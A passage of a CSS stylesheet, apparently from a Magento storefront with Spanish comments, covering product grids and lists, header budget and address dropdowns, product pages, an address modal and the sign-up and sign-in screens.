    .product-item
    .product-item-info
    .product-item-details {
    width: 100%;
}

@media (max-width: 576px) {
    .page-products .product-item-details .product.price {
        margin-top: unset !important;
    }
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}

@media (max-width: 1200px) and (min-width: 1025px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 25px !important;
    }
}

/* PRODUCT NAME */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products .products-grid .product-item {
    height: auto !important;
}

.page-products .block.widget.related .products-grid .product-item-actions {
    display: block !important;
}

.page-products
    .block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    height: auto !important;
}

.page-products
    .block.widget.related
    .product-item-info
    a.product.photo.product-item-photo {
    z-index: 1;
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-products .block.widget.related .products-grid .product-items {
        margin: 15px !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(1n) {
        margin: 0 0 15px 0px;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(2n) {
        margin: 0 0px 15px 30px;
    }
}

/* Widgets productos en Home > responsive */
@media (min-width: 1025px) {
    .cms-index-index .widget-product-grid .product-item,
    .block.widget:not(.related) .product-item {
        width: calc(100% / 4 - 20px);
        margin: 10px;
    }
}

@media (max-width: 767px) {
    .cms-index-index .block-content .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 576px) {
    .cms-index-index .widget-product-grid {
        padding-left: 10px;
    }

    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

@media (max-width: 480px) {
    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

body.cms-index-index.page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items {
    margin-left: auto;
}

body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding: 5px 20px;
    margin: 0 auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .product-item-inner {
    width: 100%;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .findelocation {
    width: 100% !important;
}

body.cms-index-index.page-layout-1column
    .block.widget
    .product-item-inner
    .product-item-actions {
    width: 100%;
}

/* structure PDP */
.st-s {
    display: none;
}

.st-s.stactive {
    display: block;
}

.st-block-content-last.active {
    display: block;
}

.st-block-content-last {
    display: none;
}

/* Dropdown presupuestos */
.header.wrapper .header-activity .dropdown-toggle-custom .icon-spin {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
}

.catalog-product-view
    .actions
    .pre-con
    .btn.action.primary.addingwish
    .spin-add-budget:not(.hidden),
.product-item
    .product-item-details
    .product-item-inner
    .actions-primary
    .addingwish
    .spin-add-budget:not(.hidden),
.sellers-wrapper .quote-form .addingwish .spin-add-budget:not(.hidden) {
    width: 32px;
    height: 32px;
    filter: grayscale(1);
}
.product-social-links .share-dialog header .close-button::before {
    font-size: 17px;
    content: "\f00d";
    font-family: "FontAwesome";
    font-weight: normal;
    position: absolute;
    right: 5px;
}

.header.wrapper .header-activity .dropdown .budget-active-link {
    position: absolute;
    text-align: left;
    left: 46px;
    top: 20px;
    max-width: 78%;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: fit-content;
    overflow: hidden;
    display: block;
    font-size: 11px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #454545;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets {
    padding: unset;
    top: 5em;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets .dropdown-header {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 14px 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-header
    > a.btn-link {
    top: 0.9em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create {
    display: flex;
    padding: 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    border-right: unset;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input::placeholder,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search::placeholder {
    color: rgba(69, 69, 69, 0.5);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    button#create-budget-header {
    background: #e2e2e2;
    border-radius: 4px;
    border-color: transparent;
    color: #727272;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search {
    padding: 0 10px 10px;
    border: none;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search {
    position: relative;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search {
    background: #e5e5e596;
    padding: 0 10px 0 40px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    .icon-search:before {
    content: "";
    display: block;
    background: url(../images/icon-search-wishlist.png) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.5;
    position: absolute;
    bottom: 7%;
    left: 1.5%;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    div:not(.dropdown-wish-container) {
    text-align: right;
}
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name {
    padding-left: unset;
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name
    b {
    font-weight: 400;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .item-qty,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .qty-products {
    font-family: "Roboto Condensed", normal !important;
    font-size: 13px !important;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-link {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: normal;
    font-size: 11px;
    line-height: 20px;
    letter-spacing: -0.01em;
    text-transform: capitalize;
    height: fit-content;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .price {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-budget-info {
    max-width: calc(100% - 25px);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-wish-container {
    font-size: clamp(10px, 2.5vw, 13px);
}

@media (max-width: 440px) {
    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        span.wishlist-name {
        font-size: 1.1em;
    }

    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        .price {
        font-size: small;
    }
}

/* Dropdown direcciones */
@media (max-width: 767px) {
    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1001 !important;
    }

    .modals-overlay {
        z-index: 999 !important;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity .budget-active-link {
        display: none !important;
    }
}

.ship-address-container {
    cursor: pointer;
    padding-top: 9px;
}

@media (min-width: 768px) {
    .ship-address-container .dropdown-menu {
        top: 120%;
    }

    .ship-address-container {
        width: 20%;
        float: left;
        position: relative;
        z-index: 10;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 2fr 11fr;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector:after {
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 20px;
        content: "\f105";
        color: #535353;
        font-family: "FontAwesome";
        width: 16px;
        line-height: 40px;
        font-size: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: -1;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 1fr 11fr;
    }

    body:not(.cms-index-index):not(.page-with-filter) #maincontent {
        margin-top: 2.5em;
    }

    .ship-address-container {
        position: fixed;
        padding-bottom: 10px;
        width: 100%;
        background-color: #f0f0f0;
        float: left;
        left: 0;
        top: 43px;
    }
}

.ship-address-container .dropdown-menu {
    left: auto;
    width: 300px;
}

.ship-address-container .dropdown-menu:before {
    right: auto;
    left: 10%;
}

.ship-address-container .dropdown-menu:after {
    right: auto;
    left: 9.5%;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
    font-size: 11px;
    line-height: 14px;
    color: #8a8a8a;
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
}

.ship-address-container .ship-to-fast-selector .truck img {
    height: 24px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    font-size: 13px;
    line-height: 13px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data {
    font-family: "Roboto Condensed", sans-serif;
    padding-left: 10px;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    h2 {
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 5% 3.8%;
    border-bottom: 2px solid #e5e5e5;
}

.dropdown-menu.menu-address .dropdown-header-address h2 span {
    line-height: 25px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-new-address {
    margin-left: auto;
    border-radius: 4px 0 0 4px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-see-address {
    border-radius: 0 4px 4px 0;
}

.ship-address-container .dropdown-menu.menu-address .dropdown-header-address a {
    right: 10px;
    top: 0.9em;
    width: fit-content;
    height: auto;
    padding: 7px !important;
    font-size: 11px !important;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    font-weight: 400;
    line-height: 1 !important;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    a:hover {
    cursor: pointer;
}

.ship-address-container .dropdown-menu.menu-address .fancy-radio {
    padding: 4.5%;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio:not(.radio-left-border) {
    padding: 4.5% calc(4.5% + 6px);
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-name.address-avaible {
    text-transform: uppercase;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-dir.address-avaible {
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    max-height: 15px;
    white-space: nowrap;
}

.ship-address-container .fancy-radio .address-data-container span {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding-left: unset !important;
}

.ship-address-container .fancy-radio i {
    position: absolute;
    top: 0px;
    left: 0;
    bottom: 15%;
    margin: auto;
}

.ship-address-container .fancy-radio i:before {
    width: 27px;
    height: 27px;
}

.ship-address-container .fancy-radio label {
    align-items: flex-start;
    flex-flow: column;
}

/* Listados: fixes vista de lista */
@media (min-width: 768px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin-left: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: unset !important;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 56px;
    }

    .list.products-list .product-item .attr-manufacturer {
        right: unset;
        padding-left: 15px;
        bottom: unset;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .list.products-list .product-item .attr-manufacturer {
        position: absolute;
        right: unset;
        left: 270px;
        padding-left: 15px;
        top: 40%;
        bottom: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 25px;
    }
}

.list.products-list .page-products .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

.list.products-list
    .product-item
    .product-item-info
    .product.name
    .product-name-list.product-item-link {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-family: "Roboto", sans-serif;
    font-weight: normal;
    font-size: 18px;
    line-height: 122%;
    letter-spacing: -0.01em;
}

@media (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details
        .location
        .noprice-text
        .findelocation {
        height: 39px;
        width: 83%;
        bottom: -4.3em !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 83px;
    }

    .list.products-list .page-products .product-item .attr-manufacturer {
        position: absolute;
        top: 30%;
        padding-left: 5px;
        left: 29%;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        width: 100% !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: -21px;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        display: none;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        padding-left: 12px;
        text-align: left !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        bottom: unset;
        top: unset;
        right: 25px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 10px 0 23px;
    }

    .list.products-list .actions-secondary {
        margin-bottom: 0px !important;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 3.8em;
        margin: auto;
        height: 55px;
    }

    .list.products-list .product.price {
        display: inline-flex !important;
        flex-direction: initial;
        align-items: center;
        justify-content: start;
    }

    .list.products-list .product-item .product-item-info .product-item-details,
    .product-item:hover .product-item-info .product-item-details {
        margin: unset !important;
    }

    .list.products-list .product-item-inner {
        position: absolute;
        bottom: 0;
        width: 100%;
    }

    .list.products-list .product.price-mo {
        display: none !important;
    }
}

@media (max-width: 576px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 10.5em !important;
        left: 1em !important;
    }

    .list.products-list
        .product-item.product-structure
        .product-item-info
        .product.price {
        bottom: 3.2em;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 5.6em;
        right: 0;
        left: 0;
        margin: auto;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details {
        margin-top: unset !important;
    }

    .list.products-list .location .noprice-text .findelocation {
        height: 39px;
        width: 105% !important;
    }

    .list.products-list
        .product-item:not(.configurable)
        .product-item-info
        .product.name {
        height: 4.5em;
        text-align: center;
        margin-bottom: 50px;
    }

    .list.products-list .product-item .attr-manufacturer {
        left: unset !important;
        padding-left: 5px;
        top: 250px;
        right: 10px;
        z-index: 2;
        bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        height: 50px;
        width: 150px;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        height: auto;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: 25px;
        max-width: 150px !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: inline-flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-items: flex-end;
        justify-content: center;
    }

    .list.products-list .actions-secondary {
        left: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-top: 10px;
    }

    .list.products-list .list.product.price.noprice {
        position: absolute;
    }
}

@media (min-width: 1025px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 40%;
    }

    .page-products.page-with-filter
        #maincontent
        .list.products-list
        .location
        .noprice-text
        .findelocation {
        width: 43%;
    }

    .list.products-list .product.price span {
        font-size: 20px;
    }
}

@media (max-width: 1024px) {
    .list.products-list .product.price span {
        font-size: 18px;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.name
        .product-name-list.product-item-link {
        font-size: 16px;
        line-height: 122%;
        letter-spacing: -0.01em;
    }

    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        font-size: 1.2rem;
    }
}

@media (max-width: 1024px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 75%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: row nowrap;
        display: flex;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 0px 10px 0 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: unset !important;
    }

    .list.products-list .actions-secondary {
        margin-top: auto;
        margin-left: 5px !important;
        position: unset !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        width: calc((100% / 2) - 20px) !important;
        margin: 10px;
    }
}

.list.products-list
    .product-item:last-child
    .product-item-info:hover
    .product-item-inner {
    background: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    b {
    grid-row: 2;
}

.list.products-list .product-item .product-item-info .product.price {
    position: absolute;
    margin: auto;
    height: 55px;
}

.list.products-list .product.price span {
    font-weight: bold;
    line-height: 16px;
}

.list.products-list .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .truck {
        width: 30px;
    }

    .ship-address-container .ship-to-data {
        max-width: 200px;
    }
}

/* Fichas de producto: fixes x nuevo diseño */

.catalog-product-view
    .sellers-wrapper
    .sellers-products.product-item-info
    .quote-form
    .multiple_wishlist_product_form
    .submit-button-wrapper
    .btn.action.primary {
    width: 100%;
    justify-content: center;
}

/* Configurables */
.catalog-product-view.page-product-configurable
    .no-structure
    .actions-custom-product
    .pre-con {
    width: 100%;
    text-align: right;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    position: sticky;
    margin: unset !important;
}

@media (max-width: 1170px) {
    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        align-items: flex-start;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-qty,
    .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-without-taxes {
        font-size: smaller;
    }
}

@media (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 12%;
    }
}

@media (max-width: 767px) {
    .sellers-wrapper .sellers-products.product-item-info .quote-form {
        display: flex;
        grid-column: 2 / 2;
        grid-row: 3;
        width: 100%;
        max-width: 11em;
        margin-top: 0;
    }

    .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        width: 100%;
        display: flex;
        justify-content: flex-start;
    }


}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
        justify-content: center;
    }

    .page-product-configurable
        .product-options-bottom
        .fieldset.no-structure
        .actions.actions-custom-product.show
        button {
        left: unset;
    }
}

@media (max-width: 480px) {
    .sellers-wrapper .submit-button-wrapper .btn.action.primary {
        width: 49%;
        float: unset;
    }
}

.storelocator-index-store .left-col p,
.dropdown
    .dropdown-menu
    .search-wishlist-container
    .fancy-radio
    .wishlist-name.wishlist-avaible
    .dropdown-wish-container {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget {
    position: unset;
}

.customer-account-create
    .block-swissup-social-login
    .buttons
    li.google
    a
    .icon {
    display: flex;
}

@media (max-width: 991px) {
    .page-product-structure
        .fieldset.structure
        .input-structure-qty
        .input-structure-container {
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-structure .structure-type .vv-price-box {
        text-align: center;
        float: none;
    }
}

.page-product-structure .construction-product-content .st-block-content-last {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
    position: relative;
    padding: 0.75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.page-product-structure
    .construction-product-content
    .st-block-content-last::before {
    font-family: FontAwesome;
    font-weight: 900;
    content: "\f06a";
    padding-right: 1%;
}

/* Widgets related fix */
.related .product.stock {
    display: none;
}

.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions,
.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions
    .btn.action.primary {
    margin-top: auto !important;
}

/* Dropdown direcciones - sin direcciones cargadas */
.ship-to-fast-selector .dropdown-menu.menu-address p {
    font-family: "Roboto Condensed";
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 0.7em 1em;
    margin: unset;
}

.modal-popup._show .modal-inner-wrap {
    transform: unset;
    border-radius: 16px;
    max-width: 600px;
    background-color: #f0f0f0;
}

.modal-popup .modal-header {
    padding: 8px;
    border: 0;
}

/* Popup modal address */

#popup-modal-address .block-title {
    margin-bottom: 2em;
}

#popup-modal-address .block-title h1 {
    font-size: 28px;
    line-height: 33px;
    margin-bottom: 0.3em;
}

#popup-modal-address .block-title p {
    font-weight: 300;
    font-size: 22px;
    line-height: 26px;
}

#popup-modal-address .row .col-5 {
    padding: 2em 1em;
    background-color: #ebebeb;
}

#popup-modal-address a.getlocation .fa-map-marker::before {
    margin-right: 0.3em;
}

#popup-modal-address #create-address-form label {
    margin-top: 15px;
    font-size: 13px;
    float: left;
}

#popup-modal-address #create-address-form select.validate-select.region_id {
    font-size: 16px;
    color: #666;
    line-height: 1.42857143;
    letter-spacing: -0.01em;
    font-weight: 300;
    padding-right: 25px;
    text-overflow: ellipsis;
}

#popup-modal-address #create-address-form button[type="submit"] {
    text-transform: uppercase;
    margin-top: 1em;
}

@media (max-width: 767px) {
    #popup-modal-address .block-title,
    #popup-modal-address .block-title h1 {
        margin-bottom: unset;
        line-height: 20px;
    }

    #popup-modal-address .block-title h1 {
        font-size: 17px;
    }

    #popup-modal-address .block-title p {
        font-size: 13px;
    }

    #popup-modal-address .row .create-address-col,
    #popup-modal-address .row #dinamic_map {
        flex: unset;
        max-width: 100%;
    }

    #popup-modal-address .row #dinamic_map {
        height: 200px;
        width: 100%;
        overflow: hidden;
        top: 0;
    }

    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form button[type="submit"] {
        font-size: 11px;
    }

    #popup-modal-address #create-address-form label {
        margin-top: 0.75em;
    }

    #popup-modal-address #create-address-form input {
        height: 24px;
    }

    #popup-modal-address #create-address-form select,
    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form .btn-primary.btn {
        font-size: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-left: auto;
        margin-right: auto;
        line-height: 10px;
        z-index: 1000;
    }

    .address-modal .modal-inner-wrap,
    .address-modal .modal-inner-wrap .modal-content {
        height: 100%;
    }

    .address-modal .modal-inner-wrap #popup-modal-address .row {
        flex-direction: column-reverse;
    }

    #popup-modal-address .block-title h1 {
        padding: 0 1em 0.5em 1em;
    }

    .popup-authentication .block.block-swissup-social-login[class] {
        margin-bottom: 10px;
    }
}

/* Sign-up page */
.customer-account-create #maincontent {
    margin-top: 2em;
}

.customer-account-create .logo-vv-create-account {
    margin: auto;
    display: block;
    width: 20%;
}

.customer-account-create .legend-create-account p {
    font-family: "Roboto Condensed";
    font-weight: 300;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    letter-spacing: -0.01em;
    color: #4f4f4f;
}

.customer-account-create .legend-create-account {
    width: 60%;
    margin: auto;
    padding: 1em 0em 3em 0;
}

.customer-account-create .account-title-section {
    text-transform: uppercase;
    text-align: center;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
}

.customer-account-create .label-create-account {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    padding: 0 0 2em 0;
}

.customer-account-create .label-create-account:after,
.customer-account-create .label-create-account:before {
    content: " ";
    margin: 0 1em;
    background: url(../images/horizontal-row.png);
    width: 1.5em;
    height: 0.2rem;
    background-size: cover;
}

.customer-account-create .field.constructor-label.without-label {
    width: auto;
}

.customer-account-create .form-row {
    justify-content: center;
}

.customer-account-create .fancy-radio i:before {
    top: 1px;
}

.customer-account-create .actions-toolbar .action.submit.primary {
    width: 100%;
    margin: 0px;
}

.customer-account-create .actions-toolbar .primary {
    width: 20%;
}

@media (max-width: 767px) {
    .customer-account-create .legend-create-account p {
        font-size: 16px;
    }

    .customer-account-create .actions-toolbar .primary {
        width: 100%;
    }

    .customer-account-create .legend-create-account {
        width: 80%;
    }

    .customer-account-create .logo-vv-create-account {
        width: 45%;
    }

    .customer-account-create .columns {
        padding-top: 0px;
    }
}

@media (max-width: 479px) {
    .customer-account-create .label-create-account {
        font-size: 14px;
    }
}

/*Sign-in modal */
@media (min-width: 768px) {
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background-color: #f4f4f4;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: unset !important;
        border-radius: 10px;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
            padding: 56px 40px 24px 40px!important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background: #e7e7e7;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        p {
        font-weight: 300;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        ul {
        text-transform: uppercase;
        font-size: 14px;
    }

    .popup-authentication
        .block-authentication
